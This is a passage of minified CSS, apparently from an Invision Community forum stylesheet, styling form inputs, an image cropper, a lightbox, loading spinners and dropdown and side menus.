color-mix(in srgb, var(--_co) 9%, transparent);}.cToken_close:not(:hover){opacity:.6;}.cToken_close:hover{background:color-mix(in srgb, var(--_co) 7%, transparent);}.ipsAutocompleteMenu{background:var(--i-dropdown--ba-co);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);z-index:10000;position:absolute;margin:3px 0;min-width:min(300px, 90vw);}.ipsAutocompleteMenu__search input{padding:1em;border-bottom:1px solid var(--i-background_6);width:100%;}.ipsAutocompleteMenu_itemWrapper{max-height:200px;overflow:auto;border-radius:inherit;padding:.3em;}.ipsAutocompleteMenu_item{padding:.6em 1em;border-radius:inherit;}.ipsAutocompleteMenu_item[data-selected]{background:var(--i-primary);color:var(--i-primary-contrast);cursor:pointer;}.ipsAutocompleteMenu_item[data-selected] *{color:inherit;}.ipsAutocompleteMenu_item[data-selected] .i-color_soft{opacity:.7;}.ipsField_autocomplete{position:relative;display:block;padding:var(--i-input--pa-bl);}[data-role="prefixRow"] ~ .ipsField_autocomplete{width:auto;flex:999 1 300px;}.ipsField_autocomplete .ipsList--inline{--i-column-gap:.3em;}.ipsField_autocomplete [type="text"]{border:0;border-radius:0;padding:0;background:transparent;width:20px;max-width:100%;box-shadow:none;outline:none;}.ipsField_autocomplete.ipsField_autocompleteDisabled{pointer-events:none;}.ipsField_autocomplete.ipsField_autocompleteDisabled .cToken{opacity:0.6;}.ipsField_autocomplete_loading{position:absolute;inset-inline-end:10px;}.ipsField_autocomplete_loading::before{content:'loading..'}.ipsDialog .ipsField_autocomplete [data-action="addToken"]{background:var(--i-secondary);color:var(--i-secondary-contrast);display:inline-flex;align-items:center;gap:.6em;font-size:.9em;border-radius:min(5px, var(--i-design-radius));padding:0 1em;cursor:pointer;max-width:100%;overflow:hidden;font-weight:500;line-height:2;}#elInput_assign_content_to_wrapper{--i-outline-color:var(--i-button--co);--i-button--co:currentColor;--i-button--bo-co:transparent;--i-button--ba-co:color-mix(in srgb, var(--i-button--co) 10%, transparent);--button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 15%, transparent);--button-hover--ba-im:linear-gradient(hsl(0 0% 0% / 0) 0% 100%);all:revert;display:flex;position:relative;background-color:var(--i-button--ba-co);background-image:var(--button-hover--ba-im);border-width:0;border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:var(--i-button--bo-sh);height:calc(1em + var(--i-button--pa-bl) * 2);}#elInput_assign_content_to_wrapper:hover{background-image:linear-gradient(var(--button-hover--ba-co) 0% 100%), var(--button-hover--ba-im);}#elInput_assign_content_to_wrapper .ipsAutoComplete__list{font-size:var(--i-button--fo-si, inherit);font-weight:var(--i-button--fo-we);color:var(--i-button--co);line-height:var(--i-button--li-he, 1);padding:0;}#elInput_assign_content_to_wrapper .ipsAutoComplete__list li{align-items:center;display:inline-flex;background:none;color:currentColor;font-weight:600;}#elInput_assign_content_to_wrapper [data-action="addToken"]{color:currentColor;padding:0 var(--i-button--pa-in);}#elInput_assign_content_to_wrapper .cToken_close{align-self:stretch;display:grid;place-content:center;}#elInput_assign_content_to_wrapper .cToken_close::before{content:'';position:absolute;inset:0;}ul.ipsButtons:has( #elInput_assign_content_to_wrapper .cToken ) [data-role="assignmentPrefix"]{display:inline;}.ipsInputIcon{position:relative;}.ipsInputIcon__icon{position:absolute;margin-top:auto;margin-bottom:auto;top:0;bottom:0;inset-inline-start:.8em;pointer-events:none;}.ipsInputIcon .ipsInput{padding-inline-start:2.5em;}.ipsFlagEditor{font-weight:500;margin-bottom:.4em;color:var(--i-color_soft);display:flex;align-items:center;gap:.5em;}.ipsField_error, .ipsFieldRow_error :is(textarea, input):not(.ipsFieldRow_errorExclude):not([type="checkbox"], [type="radio"], [type="range"], :focus, [disabled]){background-color:var(--i-input-error--ba-co, hsl(350 56% 93%));border-color:var(--i-input-error--bo-co, hsl(351 31% 60%));color:var(--i-input-error--co, hsl(351 72% 20%));}.ipsField_success, .ipsFieldRow_success :is(textarea, input):not(:focus):not([type="checkbox"], [type="radio"], [type="range"]){background-color:var(--i-input-success--ba-co, hsl(92 33% 92%));border-color:var(--i-input-success--bo-co, hsl(92 59% 30%));color:var(--i-input-success--co, hsl(92 72% 20%));}.ipsField_short{max-width:200px;}.ipsField_medium{max-width:270px;}.ipsField_tiny{max-width:60px;}.ipsField__checkboxOverflow:not(.ipsField__checkboxOverflow--scroll) [data-role="search"]{display:none;}.ipsField__checkboxOverflow--scroll{display:grid;background-color:var(--i-input--ba-co);border-color:var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);border-style:var(--i-input--bo-st, solid);border-width:var(--i-input--bo-wi);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);width:100%;}.ipsField__checkboxOverflow--scroll .ipsFieldList{padding:1em 0;max-height:200px;overflow-y:scroll;}.ipsField__checkboxOverflow--scroll .ipsFieldList > *{padding:.4em 1em;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__search{max-width:none;border-width:0;border-bottom:1px solid var(--i-background_3);border-radius:0;box-shadow:none;background:transparent;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__focused{background:var(--i-background_4);}.ipsField__checkboxOverflow__toggles{padding-top:.5em;padding-inline-start:2.5em;}.ipsField__checkboxOverflow__toggles button:hover{text-decoration:underline;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__toggles{padding:.8em;border-top:1px solid var(--i-background_3);}.ipsInput option{padding:.6em 1em;}.ipsSimpleSelect{display:grid;gap:.4em;cursor:pointer;}.ipsSimpleSelect::after{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;content:"\f107";pointer-events:none;grid-area:1/-1;align-self:center;justify-self:end;opacity:.5;font-size:.8em;padding:0 1em;}.ipsSimpleSelect i{grid-area:1/-1;padding-inline-start:1.2em;justify-self:start;align-self:center;opacity:.5;pointer-events:none;position:relative;}.ipsSimpleSelect select{padding:.5em 1em;padding-inline-end:2em;grid-area:1/-1;background:var(--i-background_3);border-radius:min(var(--i-design-radius), 5px);}.ipsSimpleSelect i + select{padding-inline-start:3em;}.ipsSimpleSelect--end{text-align:end;}.ipsSimpleSelect--end select{direction:rtl;text-align:start;padding-inline-end:1em;padding-inline-start:2em;}[dir="rtl"] .ipsSimpleSelect--end select{direction:ltr;}.ipsInput:where([type="checkbox"], [type="radio"]){-webkit-appearance:none;appearance:none;display:inline-flex;align-items:center;justify-content:center;height:var(--i-input-toggle--size, 1.2em);position:relative;vertical-align:middle;width:var(--i-input-toggle--size, 1.2em);cursor:pointer;background-color:var(--i-input--ba-co);border-width:var(--i-input--bo-wi);border-style:solid;border-color:var(--i-input-toggle--bo-co, var(--i-input--bo-co));box-shadow:var(--i-input--bo-sh, none);flex:0 0 auto;}@media (any-hover:hover){.ipsInput:where([type="checkbox"], [type="radio"]):hover{border-color:var(--i-input-hover--bo-co);}}.ipsInput:where([type="checkbox"], [type="radio"]):focus-visible{--i-outline-color:var(--i-primary);border-color:var(--i-input-active--bo-co);outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);}.ipsInput--pseudo{padding:0;width:1.3em;height:1.3em;justify-content:center;align-items:center;background-clip:border-box;cursor:pointer;}.ipsInput--pseudoChecked, .ipsInput:where([type="checkbox"], [type="radio"]):checked{background-color:var(--i-primary);color:var(--i-primary-contrast);border-color:transparent;}.ipsInput--pseudo::before, .ipsInput:where([type="checkbox"], [type="radio"])::before{content:'';visibility:hidden;}.ipsInput--pseudoChecked::before, .ipsInput:where([type="checkbox"], [type="radio"]):checked::before{visibility:visible;}.ipsInput--pseudo, .ipsInput:where([type="checkbox"]){border-radius:var(--i-input-checkbox--bo-ra, max(4px, .2em));}.ipsInput--pseudoChecked::before, .ipsInput:where([type="checkbox"])::before{content:"\f00c";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;font-size:0.75em;}.ipsInput:where([type="radio"]){border-radius:var(--i-input-radio--bo-ra, 50%);}.ipsInput:where([type="radio"])::before{background:currentColor;border-radius:inherit;width:40%;height:40%;}@media(hover:none) and (pointer:coarse){.ipsInput:where([type="checkbox"], [type="radio"])::after{content:'';position:absolute;top:50%;left:50%;height:max(30px, 100%);width:max(30px, 100%);transform:translate(-50%,-50%);cursor:pointer;z-index:1;}}.ipsInputLabel{display:flex;align-items:center;gap:.7em;}.ipsInputLabel input{flex:0 0 auto;}.ipsSwitch{-webkit-appearance:none;appearance:none;display:inline-block;font-size:1.5em;height:1em;width:2em;position:relative;vertical-align:middle;cursor:pointer;background-color:var(--i-background_6);--_bo-sh:inset color-mix(in srgb, var(--i-co) 40%, transparent) 0px 0px 0px 1px;box-shadow:var(--_bo-sh);border-radius:50px;position:relative;transition:background 0.15s linear;}.ipsSwitch::before{content:'';background:#fff;border-radius:inherit;position:absolute;inset-inline-start:0;height:1em;width:1em;border:3px solid transparent;background-clip:padding-box;transition:all 0.15s linear;}.ipsSwitch[data-checked], .ipsSwitch:checked{background:var(--i-color_positive);}.ipsSwitch[data-checked]::before, .ipsSwitch:checked::before{inset-inline-start:100%;transform:translateX(calc(-100% * var(--i-lang-dir)));}.ipsSwitch:disabled{cursor:not-allowed;filter:opacity(.25);}.ipsSwitch + label{font-weight:500;margin-inline-start:.5em;vertical-align:middle;cursor:pointer;}.CodeMirror{border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);cursor:text;}[dir="rtl"] .CodeMirror{direction:ltr;}.ipsField_loading{background-image:url('../resources/core_cf5a1e7fc191338071d07df134b620d0_tiny_loading@2x.gif');background-size:14px 14px;background-repeat:no-repeat;background-position:right 5px center;}[dir="rtl"] .ipsField_loading{background-position:left 5px center;}.ipsField_vle{color:black !important;font-weight:normal;}[dir="rtl"] #recaptcha_table:not(.recaptcha_theme_clean){direction:ltr !important;}[data-ips-scheme="light"]{--i-meter_1:#C62828;--i-meter_2:#D84315;--i-meter_3:#FF8F00;--i-meter_4:#9E9D24;--i-meter_5:#2E7D32;}[data-ips-scheme="dark"]{--i-meter_1:hsl(0 75% 80%);--i-meter_2:hsl(14 75% 60%);--i-meter_3:hsl(39 75% 60%);--i-meter_4:hsl(75 75% 60%);--i-meter_5:hsl(130 75% 61%);}.ipsForm_meter{width:100%;height:7px;display:block;margin-top:.7em;border-radius:4px;background:color-mix(in srgb, currentColor 30%, transparent);}.ipsForm_meterAdvice{font-size:max(10px, .8em);font-weight:600;display:block;margin-top:.5em;}.ipsForm_meter[data-adviceValue="1"] + .ipsForm_meterAdvice{color:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"] + .ipsForm_meterAdvice{color:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"] + .ipsForm_meterAdvice{color:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"] + .ipsForm_meterAdvice{color:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"] + .ipsForm_meterAdvice{color:var(--i-meter_5);}.ipsForm_meter::-webkit-meter-bar{border-radius:4px;background:color-mix(in srgb, currentColor 30%, transparent);}.ipsForm_meter[data-adviceValue="1"]::-webkit-meter-optimum-value{background:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"]::-webkit-meter-optimum-value{background:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"]::-webkit-meter-optimum-value{background:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"]::-webkit-meter-optimum-value{background:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"]::-webkit-meter-optimum-value{background:var(--i-meter_5);}.ipsForm_meter[data-adviceValue="1"]::-moz-meter-bar{background:var(--i-meter_1);}.ipsForm_meter[data-adviceValue="2"]::-moz-meter-bar{background:var(--i-meter_2);}.ipsForm_meter[data-adviceValue="3"]::-moz-meter-bar{background:var(--i-meter_3);}.ipsForm_meter[data-adviceValue="4"]::-moz-meter-bar{background:var(--i-meter_4);}.ipsForm_meter[data-adviceValue="5"]::-moz-meter-bar{background:var(--i-meter_5);}.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-canvas,.cropper-wrap-box{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,.75);overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.33333%;left:0;top:33.33333%;width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.33333%;top:0;width:33.33333%}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center:after,.cropper-center:before{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center:before{height:1px;left:-3px;top:0;width:7px}.cropper-center:after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width:768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width:992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width:1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url("[data-uri]")}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}[data-role="cropper"]{margin:0 auto;max-width:100%;position:relative;}.cropper-container{position:absolute;left:50%;transform:translateX(-50%);}.ipsLightbox{background:rgba(20,20,20,0.95);position:fixed;inset:40px;box-shadow:var(--i-dialog--bo-sh);border-radius:min(var(--i-design-radius, 8px));}.ipsLightbox_imagePanel{position:absolute !important;top:0px;bottom:0px;overflow:hidden;}.ipsLightbox .ipsLightbox_toolsPanel{bottom:0;align-items:flex-end;padding:20px;position:absolute;width:100%;display:flex;flex-wrap:nowrap;justify-content:center;z-index:9999;}.ipsLightbox .ipsLightbox_toolsPanel a.ipsButton.ipsButton--text{background:rgba(0,0,0,0.1) !important;color:#d0d0d0;border:1px solid #d0d0d0 !important;margin:0 5px;}.ipsLightbox_imagePanel{inset-inline-start:0px;inset-inline-end:0;margin-inline-start:35px;margin-inline-end:25px;}.ipsLightbox_imagePanel.ipsLightbox_withComments{inset-inline-end:350px;}.ipsLightbox_imagePanel .ipsLightbox_image{max-width:100%;max-height:100%;position:absolute;z-index:1000;}.ipsLightbox_commentsPanel{position:absolute;top:0;bottom:0;inset-inline-end:0;width:350px;background-color:#fff;overflow-y:auto;}.ipsLightbox_commentsPanel.ipsLoading{position:absolute;min-height:100px;}.ipsLightbox_next, .ipsLightbox_prev{font-size:65px;line-height:65px;color:#fff;position:absolute;top:50%;margin-top:-32px;opacity:0;cursor:pointer;z-index:5000;transition:opacity 0.3s linear;text-shadow:0px 0px 3px #000;}.ipsLightbox_fullSize{position:absolute;z-index:4999;color:#fff;opacity:0.4;text-align:center;display:none;font-size:20px;cursor:zoom-in;}.ipsLightbox_fullSize i[class*=" fa-"]{font-size:80px;}.ipsLightbox_fullSize:hover{color:#fff;}.ipsLightbox:hover .ipsLightbox_fullSize{}.ipsLightbox_next{inset-inline-end:20px;}.ipsLightbox_prev{inset-inline-start:20px;}.ipsLightbox_imagePanel:hover .ipsLightbox_next, .ipsLightbox_imagePanel:hover .ipsLightbox_prev{opacity:0.5;}.ipsLightbox_imagePanel .ipsLightbox_next:hover, .ipsLightbox_imagePanel .ipsLightbox_prev:hover{opacity:1;color:#fff;}.ipsLightbox_meta{position:absolute;top:0;left:0;right:0;background:#000;min-height:50px;z-index:10000;opacity:0;padding:15px;color:#fff;transition:all 0.2s linear;}.ipsLightbox_imagePanel.ipsLightbox_withComments + .ipsLightbox_meta{inset-inline-end:350px;}.ipsLightbox_imagePanel:hover + .ipsLightbox_meta{opacity:1;}.ipsLightbox_close{font-size:38px;color:#fff;position:absolute;top:10px;inset-inline-end:10px;cursor:pointer;z-index:5000;}.ipsLightbox_close:hover{color:#fff;}@media screen and (max-width:979px){.ipsLightbox{inset:0;}.ipsLightbox_imagePanel{margin-left:10px;margin-right:10px;}.ipsLightbox_next, .ipsLightbox_prev{opacity:0.4;}}.ipsList{--i-column-gap:initial;--i-row-gap:initial;--i-list--pa:1em;display:grid;gap:var(--i-row-gap, .7em) var(--i-column-gap, 3em);}.ipsList--inline, .ipsList--stacked, .ipsList--sep{display:flex;flex-wrap:wrap;}.ipsList--fill > li{flex-grow:1;}.ipsList--bullets{padding-inline-start:2em;list-style:revert;}.ipsList--sep{row-gap:var(--i-row-gap, .4em);column-gap:0 !important;}.ipsList--sep > *:not(:last-child)::after{content:"\00B7";margin:0 calc(var(--i-column-gap, 1.6em) / 2);}.ipsList--border{gap:1px;overflow:hidden;}.ipsList--border > li{padding:var(--i-list--pa, 1em);outline:1px solid var(--i-background_4);}:is(.ipsList--icons, .ipsList--stacked) > li > i:first-child{opacity:0.6;color:var(--i-color_soft);line-height:inherit;}.ipsList__label{font-weight:600;color:var(--i-color_hard);}.ipsList__value{color:var(--i-color_soft);}.ipsList--icons{--i-list-icon--wi:2.4em;}.ipsList--icons:not(.ipsList--stacked) > li{padding-inline-start:var(--i-list-icon--wi);}.ipsList--icons:not(.ipsList--stacked) > li > i:first-child{line-height:inherit;position:absolute;margin-inline-start:calc(var(--i-list-icon--wi) * -1);width:var(--i-list-icon--wi);padding-inline-end:.5em;text-align:center;}.ipsList--label-value > li{display:flex;flex-wrap:wrap;gap:0 1em;}.ipsList--label-value:not(.ipsList--inline) .ipsList__value{margin-inline-start:auto;text-align:end;}.ipsList--stacked{--i-row-gap:2em;--i-column-gap:4em;}.ipsList--stacked > li{display:grid;place-content:center;text-align:center;}.ipsList--stacked > li > i:first-child{font-size:1.6em;line-height:1;margin-bottom:.5em;}.ipsList--stats.ipsList--stacked .ipsList__label{color:var(--i-color_soft);font-weight:500;order:1;}.ipsList--stats.ipsList--stacked .ipsList__value{font-size:1.5em;font-weight:500;color:var(--i-color_hard);}.ipsList--csv{display:block;}.ipsList--csv > li{display:inline;}.ipsList--csv > li:not(:last-child)::after{content:', ';}@keyframes ipsLoading{0%{transform:rotate(0turn);}100%{transform:rotate(1turn);}}.ipsLoading{position:relative;}.ipsLoadingIcon{width:1em;height:1em;font-size:16px;display:inline-block;}.ipsLoadingIcon::before, .ipsLoading::before{content:'';border-radius:50%;width:1em;height:1em;border:calc(2px + .03em) solid transparent;border-color:color-mix(in srgb, var(--i-color_root) 10%, transparent);border-top-color:currentColor;box-sizing:border-box;display:inline-block;animation:ipsLoading 0.65s infinite linear;}.ipsLoading::before{position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;font-size:50px;}.ipsLoading[data-loading-text]::before{top:calc(50% - 14px);transition:all 0.3s ease-in-out;}.ipsLoading[data-loading-text=""]::before{top:50%;}.ipsLoading[data-loading-text]::after{content:attr(data-loading-text);position:absolute;top:calc(50% + 23px);left:0;width:100%;opacity:1;transform:translateY(0);transition:all 0.3s ease-in-out;}.ipsLoading[data-loading-text=""]::after{opacity:0;transform:translateY(9px);}.ipsLoading--small::before{font-size:24px;}.ipsLoading--tiny::before{font-size:16px;}.ipsRedirect{text-align:center;}.ipsRedirect--loading{min-height:100px;}.ipsRedirect_progress{}.ipsRedirect_progress[data-loading-text]::after{content:attr(data-loading-text);display:block;margin-top:15px;}.ipsRedirect_progress[data-loading-text=""]::after{display:none;}.ipsRedirectMessage{margin:50px;}.ipsRedirect_manualButton{margin-top:20px;}.ipsMenu{--i-co:var(--i-dropdown--co);background:var(--i-dropdown--ba-co);color:var(--i-co);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);z-index:var(--i-z-index_dropdown);position:fixed;left:0;top:0;max-width:100vw;padding:5px;}.ipsJS_none .ipsMenu:target{display:block !important;}.ipsMenu_innerContent{max-height:350px;overflow:auto;scrollbar-width:thin;scrollbar-color:var(--i-color_soft) var(--i-background_3);}.ipsMenu_innerContent:has(.ipsSelectTree_nodes){overflow:visible;max-height:none;}.ipsMenu.ipsLoading{min-height:100px;}.ipsMenu:has(.ipsForm, .ipsMenu_headerBar){padding:0;}.ipsMenu--padding{padding:1.8em;}.ipsMenu_auto{min-width:200px;max-width:min(500px, 100vw);white-space:nowrap;}.ipsMenu_veryNarrow{width:140px;}.ipsMenu_narrow{width:200px;}.ipsMenu_normal{width:300px;}.ipsMenu_wide{width:min(90vw, 450px);}.ipsMenu::before{content:"";position:absolute;width:0;height:0;border:1em solid transparent;font-size:8px;pointer-events:none;}.ipsMenu[class*="ipsMenu_top"]{margin-top:-10px;}.ipsMenu[class*="ipsMenu_top"]::before{border-top-color:var(--i-dropdown--ba-co);filter:drop-shadow(var(--i-dropdown-arrow--bo-co) 0px 1px 0px);top:100%;}:is(.ipsMenu_topLeft, .ipsMenu_bottomLeft)::before{left:10px;}:is(.ipsMenu_topRight, .ipsMenu_bottomRight)::before{right:10px;}:is(.ipsMenu_topCenter, .ipsMenu_bottomCenter)::before{left:50%;margin-inline-start:-1em;}.ipsMenu[class*="ipsMenu_bottom"]{margin-top:10px;}.ipsMenu[class*="ipsMenu_bottom"]::before{border-bottom-color:var(--i-dropdown--ba-co);filter:drop-shadow(var(--i-dropdown-arrow--bo-co) 0px -1px 0px);bottom:100%;}.ipsMenu_item{text-align:start;font-weight:500;}.ipsMenu_item > :where(a, span, button){display:block;padding:.6em 1.4em;color:inherit;width:100%;border-radius:5px;overflow:hidden;text-overflow:ellipsis;}.ipsMenu_item > :where(a, span, button) > :is(.fa-solid, .fa-regular, .fa-brands):first-child{opacity:.5;width:1.2em;margin-inline-end:.7em;text-align:center;}.ipsMenu_itemDisabled{opacity:.7;font-style:italic;cursor:default;pointer-events:none;}.ipsMenu_item .i-color_soft{color:inherit;opacity:.6;}.ipsMenu_item[data-selected] :is(a, span), .ipsMenu_item.ipsMenu_hover{background:var(--i-primary);color:var(--i-primary-contrast);}@media (any-hover:hover){.ipsMenu_item:not(.ipsMenu_itemClicked, .ipsMenu_itemDisabled) a:hover, .ipsMenu_item > button:hover{background:var(--i-primary);color:var(--i-primary-contrast);}}.ipsMenu_item.i-color_negative a{color:var(--i-color_negative);}.ipsMenu_sep hr{border-top:1px solid color-mix(in srgb, var(--i-co) 15%, transparent);margin:6px;}.ipsMenu_subItems > :is(a,span,button){position:relative;padding-inline-end:1.8em;}.ipsMenu_subItems > :is(a,span,button)::after{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;top:.65em;inset-inline-end:.65em;content:"\f0da";}[dir="rtl"] .ipsMenu_subItems > :is(a,span)::after{transform:scale(-1);}.ipsMenu_subItems .ipsMenu{position:absolute;}.ipsMenu_title{padding:1em 1.5em;font-size:.9em;font-weight:600;text-transform:uppercase;color:var(--i-color_hard);}.ipsMenu_item + .ipsMenu_title{margin-top:2em;}.ipsMenu_headerBar, .ipsMenu_footerBar{padding:1em 1.3em;}.ipsMenu_headerBar{border-bottom:1px solid var(--i-background_3);border-radius:var(--i-popup--bo-ra) var(--i-popup--bo-ra) 0px 0px;display:flex;align-items:center;justify-content:space-between;}.ipsMenu_footerBar{border-top:1px solid var(--i-background_3);border-radius:0px 0px var(--i-popup--bo-ra) var(--i-popup--bo-ra);background-color:var(--i-background_2);}.ipsMenu_footerBarLink{--i-co:var(--i-color_soft);display:flex;align-items:center;justify-content:center;gap:.5em;padding:1em;margin:-1em -1.3em;font-weight:600;color:var(--i-co);border-radius:inherit;}.ipsMenu_footerBarLink:hover{background-color:color-mix(in srgb, var(--i-co) 8%, transparent);}.ipsMenu_footerBarLink .fa-arrow-right-long{transition:transform .2s linear;opacity:.6;}.ipsMenu_footerBarLink:hover .fa-arrow-right-long{transform:translateX(calc(.4em * var(--i-lang-dir)));}.ipsMenu_item > a:has(.ipsMenu_itemCount){display:flex;align-items:center;}.ipsMenu_itemCount, .ipsSideMenu_itemCount{padding:0 .6em;background:color-mix(in srgb, var(--i-co) 20%, transparent);font-weight:600;font-size:max(11px,0.8em);border-radius:3px;}:is(.ipsMenu_itemCount, .ipsSideMenu_itemCount):last-child{margin-inline-start:auto;}.ipsMenu_itemCount:last-child{margin-inline-end:-1em;}[data-ips-scheme="dark"] .ipsMenu .ipsData__item{border-color:var(--i-background_5);}.ipsMenu_item .ipsNotification{position:static;margin-inline-start:auto;}.ipsMenu_selectable .ipsMenu_item :is(a, button), .ipsMenu_selectable .ipsMenu_item > span{padding-inline-start:35px;}.ipsMenu_selectable .ipsMenu_item :is(a, button)::before, .ipsMenu_selectable .ipsMenu_item > span::before{content:"\f10c";font-size:13px;position:absolute;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;opacity:.25;inset-inline-start:0;padding-inline-start:17px;}.ipsMenu_selectable .ipsMenu_itemChecked :is(a, button), .ipsMenu_selectable .ipsMenu_itemChecked > span{font-weight:bold;}.ipsMenu_selectable .ipsMenu_itemChecked :is(a, button)::before, .ipsMenu_selectable .ipsMenu_itemChecked > span::before{content:"\f00c";opacity:1;font-weight:900;}.ipsMenu_selectable button{width:100%;}.ipsMenu_selectable button:not( .ipsButton--wide ){text-align:start;}.ipsMenu_selectable .ipsMenu_item:not( [data-noselect] ) :is(input[type="radio"],input[type="checkbox"]){display:none;}.ipsMenu_selectable .ipsMenu_item a[data-role="selectAll"]{margin-inline-end:15px;}.ipsSideMenu + .ipsSideMenu{margin-top:1.7em;}.ipsSideMenu__list{color:var(--i-color_soft);}.ipsSideMenu__title, .ipsSideMenu__subTitle{font-weight:600;font-size:1.2em;color:var(--i-color_hard);margin-bottom:.6em;}.ipsSideMenu__subTitle{font-size:1.1em;}.ipsSideMenu__subTitle:not(:first-child){margin-top:2em;}.ipsSideMenu_item{color:inherit;display:flex;align-items:center;gap:0 .8em;padding:.8em 1.4em;position:relative;cursor:pointer;font-weight:500;border-radius:min(var(--i-design-radius), .45em);width:100%;}.ipsSideMenu_item:where(:hover){background-color:color-mix(in hsl, currentColor 10%, transparent);}.ipsSideMenu_itemActive, .ipsSideMenu_item[aria-selected="true"]{color:var(--i-primary-contrast);background:var(--i-primary);}.ipsSideMenu_item:has(:checked){background:var(--i-primary);color:var(--i-primary-contrast);}.ipsSideMenu_itemDisabled{color:color-mix(in srgb, currentColor 30%, transparent);pointer-events:none;font-style:italic;}.ipsSideMenu_item > :is(.fa-solid, .fa-regular, .fa-brands):first-child{width:2.14em;flex:0 0 auto;text-align:center;opacity:.5;}.ipsSideMenu_itemActive > :is(.fa-solid, .fa-regular, .fa-brands):first-child{opacity:1;}.ipsSideMenu__text{flex:1 1 auto;}.ipsCategoriesMenu .ipsSideMenu__list{color:var(--i-color_hard);}.ipsCategoriesMenu .ipsSideMenu__text{font-weight:500;}.ipsSideMenu--truncate .ipsSideMenu__text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.ipsSideMenu_item .ipsBadge--soft{background:color-mix(in srgb, currentColor 10%, transparent);}.ipsSideMenu__toggle{-webkit-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;cursor:pointer;width:1.2em;height:1.2em;flex:0 0 auto;pointer-events:none;}:is(.ipsSideMenu--pseudoRadios, .ipsSideMenu--pseudoChecks) .ipsSideMenu_item:not(.ipsSideMenu_itemActive) .ipsSideMenu__toggle::before, .ipsSideMenu__toggle[type]:not(:checked)::before{content:"";opacity:.3;width:80%;height:80%;border:2px solid currentColor;border-radius:3px;}.ipsSideMenu--pseudoRadios .ipsSideMenu_item:not(.ipsSideMenu_itemActive) .ipsSideMenu__toggle::before, 